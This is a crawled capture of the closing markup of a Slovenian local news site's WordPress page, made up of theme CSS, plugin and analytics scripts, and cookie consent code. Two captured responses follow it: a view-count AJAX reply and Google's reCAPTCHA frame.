			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6975f4531a66a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"7118 http:\/\/e-koroska.si\/?p=7118","disqusShortname":"e-koroska-si","disqusTitle":"Lokalna problematika in dr\u017eavna ignoranca","disqusUrl":"https:\/\/e-koroska.si\/lokalna-problematika-in-drzavna-ignoranca\/","postId":"7118"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011045" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011045" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"7118","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "7118" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7118]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975f4531aaf3"></textarea>
						<div id="td_live_css_uid_1_6975f4531aaf3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975f4531aaf3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975f4531aaf3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -489
content:
{"7118":253}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WY422YaTOtz-SrzPNpEcKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769337948634');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>